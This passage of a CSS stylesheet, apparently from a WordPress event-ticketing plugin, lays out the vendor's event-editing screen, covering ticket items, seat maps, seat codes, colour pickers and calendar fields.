right: -15px;
z-index: 999;
text-decoration: none;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map span {
font-size: 25px;
color: #F08378;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .seating_map_wrapper .el-add-image-wrap .image-wrap .el_remove_seating_map:hover span {
color: #f35444;
}
.vendor_edit_event #mb_ticket .wrap {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_item {
background-color: #eee;
border-radius: 10px;
margin-bottom: 30px;
}
.vendor_edit_event #mb_ticket .ticket_item textarea {
padding: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket {
display: flex;
align-items: center;
justify-content: space-between;
padding: 10px;
background-color: #808080;
border-radius: 10px 10px 0 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input {
box-shadow: none;
border: 0;
margin: 0;
background-color: transparent;
color: #fff;
width: 100%;
max-width: 100%;
font-size: 20px;
padding: 5px 0;
}
.vendor_edit_event #mb_ticket .heading_ticket input:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket input:focus {
background-color: #fff;
color: #000;
border: 1px solid #e86c60;
}
.vendor_edit_event #mb_ticket .heading_ticket input::placeholder {
color: #fff;
}
.vendor_edit_event #mb_ticket .heading_ticket .left, .vendor_edit_event #mb_ticket .heading_ticket .right {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .heading_ticket .left i, .vendor_edit_event #mb_ticket .heading_ticket .right i {
font-size: 22px;
color: #fff;
width: auto;
height: auto;
}
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 70px);
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .left {
width: calc(100% - 80px);
}
}
.vendor_edit_event #mb_ticket .heading_ticket .left i {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 70px;
justify-content: space-around;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .heading_ticket .right {
width: 80px;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .move_ticket {
display: none;
}
}
.vendor_edit_event #mb_ticket .heading_ticket .right i:hover {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket {
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .heading_ticket .right .delete_ticket:hover {
color: #ff0b07;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket input[type=radio] {
margin: 0 5px;
}
.vendor_edit_event #mb_ticket .content_ticket {
display: flex;
flex-direction: column;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket {
display: none;
margin: 20px 0 10px 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket label {
margin-right: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .id_ticket input {
height: 40px;
min-width: 250px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket {
display: flex;
flex-wrap: wrap;
justify-content: space-around;
margin: 0 10px;
border-bottom: 1px solid #ddd;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 25%;
display: flex;
flex-direction: column;
justify-content: space-between;
padding: 0 30px;
margin: 20px 0;
border-right: 1px solid #ddd;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col {
width: 50%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col:last-child {
border-right: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col .top {
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input {
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=number], .vendor_edit_event #mb_ticket .content_ticket .top_ticket .col input[type=text] {
margin-top: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col #price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .col_total_number_ticket.is-active {
display: flex;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .radio_type_price {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #ova_mb_event_price_ticket_external {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_wrap_price_ticket {
position: relative;
display: flex;
justify-content: center;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket #price_ticket {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err {
position: absolute;
display: none;
background: #dc2626;
color: #fff;
font-size: 10px;
line-height: 1rem;
bottom: -85px;
width: 200px;
left: 50%;
padding: 5px;
transform: translateX(-50%);
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .top_ticket .ova_price_ticket_err:before {
content: "";
position: absolute;
top: -8px;
left: 50%;
transform: translateX(-50%);
width: 0;
height: 0;
border-left: 10px solid transparent;
border-right: 10px solid transparent;
border-bottom: 10px solid #dc2626;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
display: flex;
align-items: baseline;
padding: 20px 10px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket {
flex-wrap: wrap;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 50%;
padding-right: 30px;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket {
width: 100%;
padding-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date span, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date span {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date input, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date input {
margin: 5px;
width: calc(50% - 10px);
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .start_date div, .vendor_edit_event #mb_ticket .content_ticket .middle_ticket .date_ticket .end_date div {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 50%;
display: flex;
flex-wrap: wrap;
flex-direction: row;
align-items: baseline;
padding: 20px 0 20px 30px;
border-left: 1px solid #ddd;
box-sizing: border-box;
justify-content: space-between;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket {
width: 100%;
border: 0;
padding-left: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
display: flex;
flex-direction: column;
align-items: center;
margin: 10px;
width: calc(33.3333% - 20px);
}
@media (max-width: 600px) {
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket > div .span3 .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .content_ticket .middle_ticket .wrap_color_ticket .view_ticket {
text-decoration: none;
width: fit-content;
text-align: center;
padding: 5px 50px;
margin-top: 10px;
background-color: #b4b4b4;
color: #fff;
border-radius: 5px;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc {
position: relative;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc:after {
position: absolute;
content: "";
top: 50%;
left: 0;
width: 100%;
background-color: #ddd;
height: 1px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title {
position: relative;
background: #eee;
padding-right: 30px;
z-index: 1;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .title_add_desc .text_title i {
display: inline-block;
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
align-items: center;
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: calc(80% - 10px);
margin-right: 10px;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc textarea {
width: 100%;
margin-right: 0;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket {
width: 100%;
margin-top: 10px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket {
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket i {
display: block;
text-align: center;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .add_image_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .content_ticket .bottom_ticket .content_desc .image_ticket .remove_image_ticket span:hover {
transition: 0.3s all ease;
background: #fafafa;
border-color: #999;
color: #23282d;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list {
margin: 20px 10px 0;
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list label {
margin-right: 20px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: calc(100% - 140px);
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_manually textarea {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic {
display: none;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic.is-active {
display: block;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
margin: 0;
padding: 0;
list-style: none;
max-width: 500px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup {
max-width: 270px;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
display: grid;
grid-template-columns: 1fr 1fr 1fr;
grid-gap: 10px;
position: relative;
margin: 10px 0px 0px 0px;
}
@media screen and (max-width: 670px) {
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item {
grid-template-columns: 1fr;
}
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item label {
display: block;
margin: 0;
padding: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input {
width: 100%;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::-ms-input-placeholder { opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item input::placeholder {
opacity: 0.5;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row {
position: absolute;
top: 50%;
right: -30px;
display: inline-flex;
transform: translateY(-50%);
color: #F08378;
text-decoration: none;
transition: all 0.3s linear;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row:hover {
color: #f35444;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup .setup_item .remove_seat_code_row span {
font-size: 25px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .seat_code_setup li:not(:first-child) {
border-top: 1px solid #d1d1d1;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_seat_list .seat_code_wrap .seat_code_container .seat_code_automatic .add_seat_code_row {
margin: 15px 0px 0px 0px;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat label {
margin-right: 20px;
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .content_ticket .wrap_setup_seat span {
display: flex;
align-items: center;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket {
display: none;
margin: 20px 10px 0;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
max-width: 20%;
box-shadow: none;
text-decoration: none;
cursor: pointer;
margin-left: 15px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket i {
margin-right: 5px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .add_seat_map_ticket .image-preview-ticket {
width: 150px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
margin-top: 10px;
transition: 0.3s all ease;
cursor: pointer;
}
.vendor_edit_event #mb_ticket .content_ticket .seat_map_ticket .image_ticket_seat_map .remove_seat_map_ticket span:hover {
background: #fafafa;
border-color: #999;
color: #23282d;
}
.vendor_edit_event #mb_ticket .content_ticket .save_ticket {
display: flex;
justify-content: center;
margin: 30px 10px;
padding: 10px 0;
border-radius: 5px;
background-color: #808080;
color: #fff;
text-decoration: none;
font-weight: bold;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .add_ticket {
display: block;
margin: 0 auto;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .container_desc_seat_map {
margin-bottom: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .ova_row {
margin: 10px 0;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content {
display: flex;
flex-wrap: wrap;
justify-content: space-between;
align-items: end;
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
box-sizing: border-box;
width: 33.333%;
padding: 10px 20px;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .item-col {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border-right: 1px solid #ddd;
border-left: 1px solid #ddd;
}
@media (max-width: 767px) {
.vendor_edit_event #mb_ticket .ticket_map .top_content .col_min_number_ticket {
border: 0;
}
}
.vendor_edit_event #mb_ticket .ticket_map .top_content input {
margin-top: 10px;
max-width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 40%;
border-right: 1px solid #ddd;
box-sizing: border-box;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket {
width: 100%;
border: none;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .date_ticket_row input:last-child {
margin-left: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .date_ticket .end_date {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content button {
outline: none;
box-shadow: none;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
display: flex;
justify-content: space-around;
flex-wrap: wrap;
width: 60%;
}
@media (max-width: 1200px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 33.333%;
padding: 0 20px;
box-sizing: border-box;
}
@media (max-width: 767.98px) {
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket > div {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .span9 {
display: flex;
flex-direction: column;
justify-content: center;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container button {
width: 100%;
margin: 0;
border: 1px solid #e2e2e2;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .middle_content .wrap_color_ticket .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc {
display: flex;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 20%;
box-shadow: none;
text-decoration: none;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .image_ticket_map {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map {
margin-top: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket .content_desc .remove_image_ticket_map span {
border: 1px solid #ccc;
box-shadow: 0 1px 0 #ccc;
border-radius: 3px;
outline: none;
padding: 5px 10px;
transition: 0.3s all ease;
}
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 80%;
}
@media (max-width: 480px) {
.vendor_edit_event #mb_ticket .ticket_map .bottom_ticket textarea {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat {
display: flex;
align-items: end;
justify-content: flex-start;
flex-wrap: wrap;
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat > div {
display: flex;
flex-wrap: wrap;
align-items: center;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col input {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button {
width: 100%;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container button .wp-color-result-text {
padding: 6px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active {
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap {
display: flex;
vertical-align: top;
position: absolute;
left: 0;
top: 36px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap label {
margin-bottom: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-input-wrap .wp-picker-clear {
width: auto;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .item-col .wp-picker-container.wp-picker-active .wp-picker-holder {
position: absolute;
z-index: 1;
left: 0;
top: 66px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat label {
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-color-result {
margin: 0 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_desc_seat .wp-picker-container .wp-picker-clear {
margin-left: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map {
padding: 0;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li {
position: relative;
display: inline-flex;
align-items: center;
justify-content: center;
font-size: 13px;
font-weight: 500;
border: 1px solid #343434;
border-radius: 5px;
background-color: #343434;
color: #FFF;
padding: 5px 10px;
cursor: pointer;
-webkit-transition: all 0.3s ease;
-moz-transition: all 0.3s ease;
transition: all 0.3s ease;
}
.vendor_edit_event #mb_ticket .ticket_map ul.type_map li.active, .vendor_edit_event #mb_ticket .ticket_map ul.type_map li:hover {
border-color: #e86c60;
background-color: #e86c60;
color: #FFF;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat, .vendor_edit_event #mb_ticket .ticket_map .item_area {
padding: 10px 0;
border-bottom: 1px dotted #e1e1e1;
display: flex;
align-items: flex-end;
flex-wrap: wrap;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat input, .vendor_edit_event #mb_ticket .ticket_map .item_area input {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div, .vendor_edit_event #mb_ticket .ticket_map .item_area > div {
display: flex;
flex-direction: column;
margin-right: 10px;
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_date, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_date {
max-width: 120px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div.map_area_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_seat_end_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_start_time, .vendor_edit_event #mb_ticket .ticket_map .item_area > div.map_area_end_time {
max-width: 110px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div label, .vendor_edit_event #mb_ticket .ticket_map .item_area > div label {
display: block;
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div input, .vendor_edit_event #mb_ticket .ticket_map .item_seat > div select, .vendor_edit_event #mb_ticket .ticket_map .item_area > div input, .vendor_edit_event #mb_ticket .ticket_map .item_area > div select {
width: 100%;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2 {
min-width: 180px;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat > div .select2.select2-container--default .select2-selection--single, .vendor_edit_event #mb_ticket .ticket_map .item_area > div .select2.select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 4px;
margin: 0;
}
.vendor_edit_event #mb_ticket .ticket_map .item_seat a.button, .vendor_edit_event #mb_ticket .ticket_map .item_area a.button {
margin-bottom: 5px;
}
.vendor_edit_event #mb_ticket .ticket_map .remove_seat_map {
height: 100% !important;
}
.vendor_edit_event #mb_ticket .ticket_map .add_desc_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_seat_map, .vendor_edit_event #mb_ticket .ticket_map .add_area_map {
margin: 0 auto;
margin-top: 10px;
width: fit-content;
padding: 10px 20px;
box-shadow: none;
border-radius: 5px;
height: auto;
position: relative;
}
.vendor_edit_event #mb_ticket .ticket_link label:first-child {
margin-right: 30px;
min-width: 150px;
}
.vendor_edit_event #mb_ticket .ticket_link label:not(:first-child) {
margin-right: 10px;
}
.vendor_edit_event #mb_ticket .ticket_link .ticket-link-field {
display: inline-block;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_link label {
width: 100%;
}
}
.vendor_edit_event #mb_ticket .ticket_external_link, .vendor_edit_event #mb_ticket .ticket_external_link_price {
margin-top: 30px;
}
.vendor_edit_event #mb_ticket .ticket_external_link label, .vendor_edit_event #mb_ticket .ticket_external_link_price label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option > label {
min-width: 150px;
margin-right: 30px;
}
@media only screen and (max-width: 768px) {
.vendor_edit_event #mb_ticket .ticket_internal_link .wrap_seat_option label {
width: 100%;
}
}
.vendor_edit_event .wrap_event_tax label {
min-width: 150px;
margin-right: 30px;
}
.vendor_edit_event #mb_calendar .manual {
display: none;
}
.vendor_edit_event #mb_calendar .manual .item_calendar {
display: flex;
flex-wrap: wrap;
margin: 20px 0;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 30px;
padding-top: 10px;
position: relative;
}
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
margin-right: 20px;
margin-bottom: 15px;
width: 16%;
}
@media (max-width: 1600px) {
.vendor_edit_event #mb_calendar .manual .item_calendar > div {
width: unset;
}
}
.vendor_edit_event #mb_calendar .manual .item_calendar label {
min-width: 50px;
display: block;
}
.vendor_edit_event #mb_calendar .manual .item_calendar input {
height: 40px;
max-width: 120px;
min-width: 100px;
}
.vendor_edit_event #mb_calendar .manual .item_calendar .remove_calendar {
height: 40px;
padding: 0 20px;
position: absolute;
right: 30px;
bottom: 45px;
}
.vendor_edit_event #mb_calendar .manual .add_calendar {
position: relative;
}
.vendor_edit_event #mb_calendar .auto {
display: none;
}
.vendor_edit_event #mb_calendar .auto .vendor_field .select2 {
min-width: 200px;
}
.vendor_edit_event #mb_calendar .auto .time-range input, .vendor_edit_event #mb_calendar .auto .date-range input {
margin-bottom: 5px;
max-width: 150px;
min-width: 120px;
}
